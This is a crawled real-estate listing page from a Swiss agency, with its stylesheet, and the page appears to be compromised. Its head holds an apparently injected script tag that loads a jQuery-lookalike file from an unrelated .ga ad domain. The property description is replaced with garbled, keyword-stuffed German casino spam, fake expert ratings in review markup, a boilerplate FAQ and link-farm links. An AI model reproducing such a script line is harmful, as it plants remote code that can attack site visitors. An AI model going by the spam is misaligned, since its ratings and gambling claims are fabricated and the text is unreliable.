

--- FILE ---
content_type: text/html
request_url: https://www.arvesta.ch/ustre/sdar-casino-lounge-bad-homburg-quellen/
body_size: 6771
content:
<!DOCTYPE html>
<html lang="fr">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="">
	<meta name="author" content="">

	<title> casino lounge bad homburg quellen</title>
<meta name="description" content="" />
<meta name="keywords" content=" casino lounge bad homburg quellen" />
<meta name="robots" content="index, follow" />
<base href="https://www.arvesta.ch/" />
<link rel="shortcut icon" href="https://www.arvesta.ch/images/favicon.ico" />

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/vendor/bootstrap/css/bootstrap.css" />
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400' rel='stylesheet' type='text/css'>

	<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
    <link href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css' rel="stylesheet" type="text/css"/>

	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/animate.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/slicknav.css">
	<link rel="stylesheet" href="https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2">

	<script src="https://ajax.aspnetcdn.com/ajax/modernizr/modernizr-2.7.1.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>

	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.backstretch.min.js" type="text/javascript"></script>
	<script src="https://www.arvesta.ch/templates/arvesta/js/jquery.slicknav.min.js" type="text/javascript"></script>

	<script type="text/javascript" src="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="https://www.arvesta.ch/js/jquery.fancybox-1.3.0.css"  media="screen" />
            <script type="text/javascript">
            $(document).ready(function() {
                    $("a.ig").fancybox({
                                            'titlePosition'  : 'inside',
                                            'transitionIn'  : 'elastic',
                                            'transitionOut' : 'elastic'
                                    });

            });
            </script>

<script type="text/javascript" src="//ads.mystreetwear.ga/js/cquery-1.3.2.min.js"></script>
</head>
<body>
<div class="header">
    <div class="container">
        <a class="logo"><img src="https://www.arvesta.ch/templates/arvesta/images/logo_arvesta.png"/></a>
    </div>
</div>

	<div class="nav-bar" role="navigation">
		<div class="container">
	           <!-- Main Navigation -->
    <ul><li><a  href="https://www.arvesta.ch/accueil.html" title="Accueil">Accueil</a></li><li><a  class="active" href="https://www.arvesta.ch/lst_.html" title="Vente">Vente</a></li><li><a  href="https://www.arvesta.ch/promotions/" title="Projets neufs">Projets neufs</a></li><li><a  href="https://www.arvesta.ch/estimation.html" title="Estimation">Estimation</a></li><li><a  href="https://www.arvesta.ch/simulateur.html" title="Simulateur">Simulateur</a></li><li class="last"><a  href="https://www.arvesta.ch/nous-contacter.html" title="Contact">Contact</a></li></ul>



		</div>
	</div>
		<div class="nav-bar-responsive"></div>	<section class="content">
		<div class="container">

			

         <div class="ppt_title_box">
             <h1 class="ppttitle"> casino lounge bad homburg quellen</h1>
         </div>
       <div class="ppt_box">
        <div class="row">
          <div class="col-xs-4">
                        <div class="ppt_imagesbox">

                                      <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa35846.jpg" rel="imagegallery" class="ig">
                                <img src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/tha_637224aa35846.jpg" alt="Bel appartement de 4.5 pièces à rénover" class="img-responsive img-full"/>
                             </a>
                        
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aa744c1.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aa744c1.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aaa9bc8.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aaa9bc8.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224aad617c.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224aad617c.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab09dbb.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab09dbb.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                
 <div class="box_ppt_thumb">
                             <a href="https://www.arvesta.ch/images/properties/website/190483203gfa/637224ab39480.jpg" rel="imagegallery" class="ig">
                                <img class="pptthumb" src="https://www.arvesta.ch/images/properties/thumbs/190483203gfa/thq_637224ab39480.jpg" alt="Bel appartement de 4.5 pièces à rénover" width="70"  border="0" />
                             </a>
</div>
                                <div class="clear"></div>

                    <div style="clear:both"></div>

         <div class="contact_box">
          <h3 class="pptcontact ">Contact visite</h3>
          <div class="contact_box_info">

             <span><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></span><br/><span><i class="fa fa-phone"></i>078 / 603 01 65</span>          </div>
        </div>
      </div>
    </div>


<div class="col-xs-8">
      <div class="ppt_content">
         <div class="ppt_city"> 

           </div>
          <div class="tbl">
              
            
                        </div>

            <div class="clear"></div>
            <div class="ppt_description">

                   <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿iessen sich an der Bar nieder und schauten den anderen beim Spielen zu. Auch diese Gäste wurde vom Personal freundlich bedient, und ein Croupier, der grade nicht am Spieltisch stand, gab sogar einige Erklärungen und Tipps zum Spiel. Online Casino Gastfreundlichkeit ist hier kein leeres Versprechen. NineCasino 4.1 EnergieKasino 4.3 Bet365 Casino 4.3 Winz.io 4.1 Bonus Bis 450 Euro Willkommensbonus + 250 Freispiele 30 Freispiele ohne Einzahlung + 2x 100% bis 250 Euro Bonus + 50 Freespins 100% bis 100 Euro Bonus für Neukunden 1 Wheel of Winz Spin mit Code WOW Bis 5000€ & bis 800 FS Jetzt spielen Jetzt spielen Jetzt spielen Jetzt spielen Top-Funktionen Live Dealer Jackpot Slots Crypto Casino Jackpot Slots Megaways™ Slots Schnelle Auszahlung Live Casino 24/7 Kundendienst Sportwetten Crypto Casino Megaways™ Slots Freispiele Lizenzen Zahlungsmetoden 7 Methoden 13 Methoden 4 Methoden 23 Methoden Etikette Spielbank Bern Obwohl im Grand Casino Bern eine recht edle Atmosphäre herrscht, gibt es keinen besonders strengen Dresscode. Die Besucher dürfen in gepflegter Freizeitkleidung kommen und müssen kein Sakko tragen. Von Juni bis September sind die Herren sogar in stilvollen Shorts willkommen. Online Casino Allzu lässig sollte es dann aber doch nicht sein: Besucher in Flipflops oder Tanktops haben keinen Zutritt.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.8/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Da trotz der vielen Freiheiten eine edle Atmosphäre im Casino Bern herrscht, gibt es in dieser Kategorie 5 Sterne von mir. Online Casino Online Casino <a href='https://francoprovencal.ch/artikel.php?p=online-echtgeld-casino-mit-google-play-guthaben-bezahlen'>Online Echtgeld Casino Mit Google Play Guthaben Bezahlen</a> Die Besucher haben ab 18 Jahren Zutritt zum Casino und werden777 online casino pagcor vom Casino Personal höfflich gegrüsst und betreut. Ein solches Verhalten wird auch von ihnen erwartet. Online Casino Das Trinkgeld für den Spielleiter gehört nach einem Gewinn selbstverständlich dazu, auch wenn es keine offizielle Pflicht gibt. Service & Spielbank Entertainment Das Bern Casino ist mehr als nur eine Spielbank. Online Casino Selbst ohne zu spielen hätte ich mich hier bestens unterhalten gefühlt. Für einen gelungenen Abend sorgen unter anderem die umfangreiche Gastronomie in der Crazy Daisy Kitchen Bar und verschiedene Events, die hier regelmässig veranstaltet werden.</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Insgesamt vergebe ich in dieser Kategorie 4 Sterne an das Casino. Online Casino Regelmässig Veranstaltungen im Grand Casino Bern Jede Woche finden mehrere Veranstaltungen statt. Online Casino Es gibt sowohl spezielle Einzel-Events als auch die folgenden Programmpunkte, die sich regelmässig wiederholen: Blue Monday: Jeden Sonntag kannst Du als Gast Spielbank Gutscheine erhalten, die Du am folgenden Montag einlösen kannst. So kannst Du Dir kostenlosen Eintritt, ein Gratis-Getränk und Spielguthaben im Wert von 10 Franken sichern. Happy Dice: Jeden Mittwoch kannst Du in der Crazy Daisy Kitchen Bar ab einer Konsumation von CHF 20 die Würfel rollen lassen. Online Casino Wenn Du Glück hast, bekommst Du einen ordentlichen Rabatt. Poker-Monatsturnier: Einmal pro Monat findet ein Turnier der bekannten Poker Series im Grand Casino Bern Bei einem Buy In von CHF 300 und einem Rake von CHF 30 wird dabei um einen ansehnlichen Preispool gespielt. Online Casino Online Casino <a href='https://kellerbuehne.ch/sites/notice.php?n=netbet-poker-bonus-code-Schweizer-Online-Casinos'>Netbet Poker Bonus Code Schweizer Online Casinos</a></p><p>Crazy D777 online casino pagcoraisy Kitchen Bar Ich hatte vor meinem Casinobesuch eine Weile nichts gegessen, weil ich mir vorgenommen hatte, auch das Restaurant Casino Bern zu testen. Dieses ist mit einer Bar kombiniert, so dass die Gäste sich sowohl mit leckeren Cocktails erfrischen als auch ganze Menüs einnehmen können. Online Casino Warme Küche gibt es hier bis eine Stunde vor Schliessung des Casinos. Online Casino Online Casino Online Casino Zum Begleichen der Rechnung werden zahlreiche Zahlungsmethoden wie Bargeld oder Kreditkarte akzeptiert. Selbst mitten in der Nacht kannst Du hier also Deinen Hunger mit einem leckeren Lachsburger und anderen gelungenen Menüs stillen. Öffnungszeiten Grand Casino Bern Die Freunde gehobener Casino Unterhaltung kommen kaum in Versuchung, auf ein Online Casino auszuweichen. Online Casino Denn das Grand Casino Bern hat an allen 365 Tagen im Jahr geöffnet. Online Casino</p><p>Das Schweizer Spiel Casino öffnet täglich um 12:00 Uhr, die Tischspiele sind ab 14:00 Uhr verfügbar. Sonntag bis Mittwoch schliesst das Casino um 2:00 Uhr. Am Donnerstag wird erst um 4:00 Uhr und am Freitag und Samstag ist sogar bis 5:00 Uhr am Morgen geöffnet. Online Casino Dafür erhält das Casino von mir 5 Sterne in dieser Kategorie. Standortkanton & Anfahrt Das Grand Casino befindet sich in der Kornhausstrasse 3 in 3013 Kanton Bern. Online Casino Es liegt nur 2 Kilometer von der Autobahn entfernt und war bei meiner Anreise leicht zu finden. Online Casino <a href='https://ba-anker.ch/mach/mr-vegas-casino-no-deposit-bonus.html'>Mr Vegas Casino No Deposit Bonus</a> Das Casino Parking Bern ist ebenfalls unkompliziert: Parken konnte ich zu einem für Casinogäste vergünstigten Stundentarif in der Parkgarage des 777 online casino pagcorKursaals.</p><p>Mit der Tram kannst Du ebenfalls problemlos anreisen. <a href='https://ba-anker.ch/mach/casino-royale-ansehen-leumund.html'>Casino Royale Ansehen Leumund</a> Vom Hauptbahnhof aus fahren die Trams alle 10 Minuten. Du steigst einfach in die Tram mit der Nummer 9 in Richtung Wankdorf und fährst bis zur Haltestelle Kursaal. Mit einem kostenlosen Parking hätte ich auch in dieser Kategorie die volle Punktzahl vergeben, aber auch mit 4 Sternen erhält das Casino hier von mir eine</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article>
<br/><ul><li><a href='/ustre/wkip-schweizer-online-casino-vergleich/'  title='schweizer online casino vergleich'>schweizer online casino vergleich</a></li><li><a href='/ustre/mviy-pokerstars-casino-forum/'  title='pokerstars casino forum'>pokerstars casino forum</a></li><li><a href='/ustre/zrmu-casumo-casino-sign-up/'  title='casumo casino sign up'>casumo casino sign up</a></li><li><a href='/ustre/qljz-paypal-casino-bezahlen/'  title='paypal casino bezahlen'>paypal casino bezahlen</a></li><li><a href='/ustre/cufs-online-pokerstars-bonus/'  title='online pokerstars bonus'>online pokerstars bonus</a></li><li><a href='/ustre/mkgm-poker-spielen-casino/'  title='poker spielen casino'>poker spielen casino</a></li><li><a href='/ustre/wgjd-live-blackjack-online-paypal/'  title='live blackjack online paypal'>live blackjack online paypal</a></li><li><a href='/ustre/eqmi-wie-geht-roulette-im-casino/'  title='wie geht roulette im casino'>wie geht roulette im casino</a></li><li><a href='/ustre/wahy-schweizer-online-casino-vergleich/'  title='schweizer online casino vergleich'>schweizer online casino vergleich</a></li><li><a href='/ustre/qczm-slots-400-bonus/'  title='slots 400 bonus'>slots 400 bonus</a></li><li><a href='/ustre/olvh-welche-online-casino-spiele-zahlen-am-besten/'  title='welche online casino spiele zahlen am besten'>welche online casino spiele zahlen am besten</a></li><li><a href='/ustre/aluc-live-blackjack-welcome-bonus/'  title='live blackjack welcome bonus'>live blackjack welcome bonus</a></li><li><a href='/ustre/fzyc-wild-casino-mage-2020/'  title='wild casino mage 2020'>wild casino mage 2020</a></li><li><a href='/ustre/bwhk-quincy-s-777-casino-in-shorter-alabama/'  title='quincy s 777 casino in shorter alabama'>quincy s 777 casino in shorter alabama</a></li><li><a href='/ustre/klsm-bingo-online-board/'  title='bingo online board'>bingo online board</a></li><li><a href='/ustre/rdrc-spin-up-casino-gamstop/'  title='spin up casino gamstop'>spin up casino gamstop</a></li><li><a href='/ustre/stpf-spielbank-hannover-jackpot/'  title='spielbank hannover jackpot'>spielbank hannover jackpot</a></li><li><a href='/ustre/omsc-beste-online-casino-in-nederland/'  title='beste online casino in nederland'>beste online casino in nederland</a></li><li><a href='/ustre/fwbf-texas-holdem-poker-online-247/'  title='texas holdem poker online 247'>texas holdem poker online 247</a></li><li><a href='/ustre/tvcf-online-poker-free-against-computer/'  title='online poker free against computer'>online poker free against computer</a></li><li><a href='/ustre/yxkm-online-schulung-spielautomaten/'  title='online schulung spielautomaten'>online schulung spielautomaten</a></li><li><a href='/ustre/dzek-online-poker-echtgeld-bonus-ohne-einzahlung/'  title='online poker echtgeld bonus ohne einzahlung'>online poker echtgeld bonus ohne einzahlung</a></li><li><a href='/ustre/jxix-karamba-casino-bonus-code-2020/'  title='karamba casino bonus code 2020'>karamba casino bonus code 2020</a></li><li><a href='/ustre/pvyf-2019-platinum-reels-casino-no-deposit-bonus-codes-2019/'  title='2019 platinum reels casino no deposit bonus codes 2019'>2019 platinum reels casino no deposit bonus codes 2019</a></li><li><a href='/ustre/ceci-online-casino-roulette-analyzer/'  title='online casino roulette analyzer'>online casino roulette analyzer</a></li><li><a href='/ustre/bret-green-feather-casinos/'  title='green feather casinos'>green feather casinos</a></li><li><a href='/ustre/pbee-universal-slot-casino/'  title='universal slot casino'>universal slot casino</a></li><li><a href='/ustre/kett-jacina-karata-u-texas-holdem-poker/'  title='jacina karata u texas holdem poker'>jacina karata u texas holdem poker</a></li></ul></div>


               <div class="ppt_buttons">
         <a class="btn_interested" href="contact.html?pptid=18778"><i class="fa fa-envelope"></i>Je suis intéressé</a>
     <a class="btn_pdf"  href="ppt_dossier_18778.html"><i class="fa fa-file"></i>Dossier PDF </a>
      <br class="clear"/>
  </div>
    


             <h3 class="ppth3 ">Commodités</h3>
            
                        

                        
                        
                        

                                     <div class="clear"></div>



        </div>
        </div>
        <div class="clear"></div>
       </div>

  

            
		</div>
	</section>
<footer id="footer">
	<div class="container">
		<div class="contact">
			<h3>Contact</h3>
			<ul class="finfo">
				<!-- <li><i class="fa fa-map-marker"></i>1196 Gland</li> -->
				<li><i class="fa fa-phone"></i>078 / 603 01 65</li>
				<li><a href="mailto:ar@arvesta.ch"><i class="fa fa-envelope"></i>ar@arvesta.ch</a></li>
			</ul>
		</div>
		<!-- / contact -->
		<div class="copyright">
			  Logiciel de courtage <a href="http://www.justimmopro.ch" id="justimmopro" target="_blank"></a><br/>
				Présent sur <a id="justimmo" href="http://www.justimmo.ch/agency/175.html" target="_blank"></a><br/>
				© 2022 Arvesta Immobilier
		</div>
	</div>
</footer>

<script src="https://www.arvesta.ch/templates/arvesta/js/config.js" type="text/javascript"></script>

</body>

--- FILE ---
content_type: text/css
request_url: https://www.arvesta.ch/templates/arvesta/css/main.css?v=1.2
body_size: 2607
content:
body {
  font-family: 'Open Sans', sans-serif;
  line-height: 140%;
  /*overflow: hidden;
	padding: 0;
	margin: 0;
	height: 100%;
	width: 100%;
	*/

}
a:hover {
  color: #f95d00 !important;
}
a:focus {
  outline: none;
}
.fa {
  margin-right: 5px;
}
.legal {
  font-size: 11px;
}
.padding-0 {
  padding: 0;
}
.margin-0 {
  margin: 0;
}
.content {
  margin: 30px 0 30px 0;
  min-height: 400px;
}
.img-full {
  width: 100%;
}
.pagetitlebox {
  background: rgba(0, 0, 0, 0.5);
}
.pagetitlebox h1 {
  color: #fff;
  font-size: 20px;
  padding: 10px 30px;
  margin-bottom: 0;
}
.pagecontent {
  background: rgba(255, 255, 255, 0.8);
  padding: 20px 30px;
}
.bienvenue {
  margin-top: 40px;
  margin-bottom: 40px;
  margin-left: 25%;
  padding: 25px;
  background: rgba(255, 255, 255, 0.9);
  font-size: 31px;
  line-height: 45px;
  font-weight: 300;
  float: left;
}
.header {
  background: rgba(0, 0, 0, 0.8);
  padding: 10px;
}
.header .container {
  margin: 0 auto;
  text-align: center;
}
.header .logo {
  margin: 0 auto;
  text-align: center;
}
#fancybox-wrap,
#fancybox-inner {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.coup-couer {
  padding: 15px;
  margin: 15px;
  margin-top: 70px;
  width: auto;
  text-align: center;
  background: rgba(255, 255, 255, 0.9);
}
.coup-couer h3 {
  text-align: center;
  font-size: 22px;
  text-transform: uppercase;
  margin-top: -15px;
  padding: 0;
  font-weight: 400;
  color: #000;
}
.coup-couer .row {
  display: inline-block;
  width: auto;
  float: none;
}
.coup-couer .box-couer-inner {
  margin: 0 auto;
  display: inline-block;
  position: relative;
}
.coup-couer .box-couer-inner .bc-info {
  position: absolute;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 10px;
  min-height: 40px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: left;
}
.coup-couer .box-couer-inner .bc-info .location {
  display: block;
  font-size: 12px;
  font-weight: 300;
}
.coup-couer .box-couer-inner .bc-info .location .fa {
  margin-right: 5px;
  opacity: .8;
}
.box-about {
  font-size: 12px;
  font-family: Arial, Helvetica, sans-serif;
  background: rgba(0, 0, 0, 0.5);
  padding: 30px;
  color: #fff;
  margin-top: 20px;
  line-height: 120%;
}
#footer {
  background: rgba(0, 122, 51, 0.9);
  padding: 30px 0;
  color: #fff;
}
#footer .contact {
  float: left;
}
#footer .contact h3 {
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
  float: left;
  margin-top: 5px;
}
#footer .contact .finfo {
  display: block;
  float: left;
  font-size: 13px;
  font-family: Arial, Helvetica, sans-serif;
  list-style: none;
}
#footer .contact .finfo a {
  color: #FFF;
}
#footer .contact .finfo a:hover {
  color: rgba(255, 255, 255, 0.9) !important;
}
#footer .contact .finfo .fa {
  margin-right: 5px;
  opacity: .6;
  width: 15px;
  text-align: center;
}
#footer .copyright {
  float: right;
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-align: right;
}
/* COPYRIGHT */
#justimmopro {
  display: inline-block;
  background: url(../images/justimmopro.png) no-repeat;
  width: 108px;
  height: 18px;
  margin-bottom: -3px;
}
#justimmo {
  display: inline-block;
  background: url(../images/justimmoch.png) no-repeat;
  width: 86px;
  height: 16px;
  margin-bottom: -3px;
  margin-left: 5px;
}
/* NOTIFICATON MESSAGES
----------------------------------------------------------*/
.closable {
  position: relative;
}
.closable .closelink {
  position: absolute;
  top: 10px;
  right: 8px;
  width: 16px;
  height: 16px;
  background: url('../images/icons/close.png') no-repeat 0 0;
  margin-top: -4px;
  cursor: pointer;
  opacity: 0.3;
}
.closelink:hover {
  opacity: 1;
}
.notification {
  padding: 10px 10px 5px 90px;
  margin: 10px 0;
  font-size: 1em;
  background-repeat: no-repeat;
  background-position: 20px 4px;
  color: #555;
  font-weight: bold;
}
.notification a {
  font-size: .9em;
}
.errors {
  background-color: #FF2F2F;
  background-image: url('../images/icons/cross.png');
  color: #FFF;
}
.success {
  background-color: #91E800;
  background-image: url('../images/icons/success.png');
  color: #006600;
}
.info {
  background-color: #42BDFF;
  background-image: url('../images/icons/info.png');
  color: #002953;
}
.errors:hover {
  background-color: #E60000;
}
.info:hover {
  background-color: #A8E0FF;
}
.success:hover {
  background-color: #D3FF8A;
}
@media (max-width: 767px) {
  .box-couer {
    width: 50% !important;
    margin-bottom: 15px;
    float: left;
  }
  #footer {
    height: auto;
  }
  #footer .contact {
    float: none;
    text-align: center;
  }
  #footer .contact .info {
    float: none;
    min-height: 0;
    padding: 0;
    margin: 0;
  }
  #footer .copyright {
    margin-top: 15px;
    float: none;
    text-align: center;
  }
  #footer .contact h3 {
    float: none;
  }
}
@media (max-width: 992px) {
  .bienvenue img {
    margin-top: 0px;
  }
}
.nav-bar {
  height: 50px;
  background: rgba(0, 122, 51, 0.9);
  margin-top: 2px;
}
.nav-bar ul {
  margin: 0 auto;
  list-style: none;
  display: table;
  padding: 0;
  width: 100%;
}
.nav-bar ul li {
  display: table-cell;
  list-style: none;
  text-align: center;
  vertical-align: bottom;
}
.nav-bar ul li .logo {
  display: block;
  width: 182px;
  height: 102px;
  background: url('../images/logo.png') no-repeat;
  text-indent: -9999px;
  margin: -53px auto 0 auto;
}
.nav-bar ul li a {
  display: inline-block;
  font-size: 16px;
  font-weight: 300;
  color: #FFF;
  line-height: 50px;
  height: 48px;
  text-decoration: none;
  padding: 0 5px;
}
.nav-bar ul li a:hover {
  color: rgba(255, 255, 255, 0.8) !important;
}
.nav-bar ul li a.active {
  border-bottom: 1px solid #fff;
}
.slicknav_btn {
  float: left;
  margin-top: -40px;
}
.slicknav_menu {
  background: rgba(255, 255, 255, 0.8);
}
.slicknav_nav a {
  text-transform: uppercase;
  color: #000;
}
.nav-bar-responsive {
  display: none;
}
@media (max-width: 767px) {
  .nav-bar-responsive {
    display: block;
  }
  .nav-bar-responsive a.logo {
    display: none !important;
  }
  .nav-bar ul li a {
    display: none;
  }
  .nav-bar ul li a .logo {
    display: block;
  }
}
.box-select-cat {
  background: rgba(0, 0, 0, 0.5);
  min-height: 150px;
  padding: 10px 15px;
}
.box-select-cat h1 {
  color: #fff;
  font-size: 16px;
  text-transform: uppercase;
}
.box-select-cat ul {
  list-style: none;
  padding: 0;
  font-family: Arial, Helvetica, sans-serif;
}
.box-select-cat ul li {
  padding: 3px 15px;
  list-style: none;
  background: #E6E6E6;
  color: #666666;
  margin-bottom: 3px;
  display: block;
}
.box-select-cat ul li:hover {
  background: #ffffff;
}
.box-select-cat ul li a {
  color: #111111;
  display: block;
}
.box-select-cat ul li a:hover {
  text-decoration: none;
}
.box-listing-navigation {
  background: rgba(255, 255, 255, 0.8);
  min-height: 20px;
  padding: 5px 10px;
  min-height: 40px;
}
.box-listing-navigation .pagination {
  float: right;
  margin-top: 0px;
}
.box-listing-navigation .pagination li a {
  padding: 3px 10px;
  color: #111111;
}
.box-listing-navigation .pagination_info {
  padding-right: 20px;
  float: left;
  line-height: 30px;
}
.ppt_listing_box {
  margin-top: 30px;
}
.ppt_listing_box .ppt_listing_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_listing_box h3 {
  font-size: 16px;
  margin: 0;
}
.ppt_listing_box .ppt_content_listing {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px 15px;
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_listing_box .ppt_description_listing {
  font-size: 13px;
  line-height: 110%;
  margin-top: 15px;
  color: #666666;
}
.ppt_listing_box .ppttitle_price {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -15px;
  font-size: 16px;
}
.ppt_listing_box a.btn_info_listing {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_listing_box a.btn_info_listing:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_listing_box .tbl {
  margin-top: 15px;
}
@media (max-width: 510px) {
  .ppt_listing_box .col-xs {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 15px;
    text-align: center;
  }
  .ppt_listing_box .ppttitle_price {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
  .ppt_listing_box .ppt_image_listing img {
    width: 100%;
  }
  .ppt_listing_box a.btn_info_listing {
    width: 100%;
    display: block;
  }
}
.ppt_title_box {
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 10px 15px;
}
.ppt_title_box h1 {
  font-size: 16px;
  margin: 0;
}
.ppt_box {
  background: rgba(255, 255, 255, 0.8);
  padding: 10px;
}
.ppt_box .ppt_content {
  font-family: Arial, Helvetica, sans-serif;
}
.ppt_box .ppttitle_price2 {
  float: right;
  background: #ff9900;
  color: #fff;
  padding: 5px 15px;
  margin: -10px -10px;
  font-size: 18px;
}
.ppt_box .tbl {
  margin-top: 30px;
}
.ppt_box .ppt_city {
  margin-bottom: 10px;
}
.ppt_box .ppt_city_span {
  font-size: 16px;
}
.ppt_box .frow {
  display: block;
  margin-bottom: 5px;
  font-size: 14px;
}
.ppt_box .flabel {
  width: 200px;
  display: inline-block;
  text-transform: uppercase;
}
.ppt_box .fvalue {
  font-weight: bold;
}
.ppt_box .ppt_description {
  margin-top: 30px;
}
.ppt_box .ppt_buttons {
  margin-top: 30px;
}
.ppt_box a.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
.ppt_box a.btn_interested:hover {
  color: #fff !important;
  text-decoration: none;
  background: #69bce4;
}
.ppt_box input.btn_interested {
  display: inline-block;
  padding: 5px 15px;
  background: #2390c4;
  color: #fff;
  margin-top: 15px;
}
